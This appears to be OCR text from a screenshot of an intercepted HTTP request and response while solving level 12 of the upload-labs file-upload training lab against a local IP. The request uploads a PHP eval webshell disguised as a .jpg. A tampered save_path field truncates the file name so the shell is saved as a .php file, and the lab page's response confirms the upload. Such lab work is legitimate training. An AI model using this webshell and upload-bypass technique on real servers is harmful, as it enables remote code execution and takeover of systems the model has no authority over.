 管理
upload
共享
查看
图片工具
剪切
复制路径
粘贴快捷方式
移动到
复制到
删除
组织
此电脑 > 本地磁盘 (C:) > 用户 > lxhsec >
lxhsec12.php
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 10 × 11 × 12 × ...
Go
Cancel
<
>
Target: http://192.168.31.132
Request
Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
Host: 192.168.31.132
Content-Length: 454
Cache-Control: max-age=0
Origin: http://192.168.31.132
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFAvfNAMdD7ArA9ky
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer: http://192.168.31.132/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryFAvfNAMdD7ArA9ky
Content-Disposition: form-data; name="save_path"
../upload/lxhsec12.php .jpg
------WebKitFormBoundaryFAvfNAMdD7ArA9ky
Content-Disposition: form-data; name="upload_file"; filename="php.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']);?>
------WebKitFormBoundaryFAvfNAMdD7ArA9ky
Content-Disposition: form-data; name="submit"
上传
Response
Raw Headers Hex HTML Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/lxhsec12.php .jpg/2020200105212932.jpg" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
截断之后，变为lxhsec12.php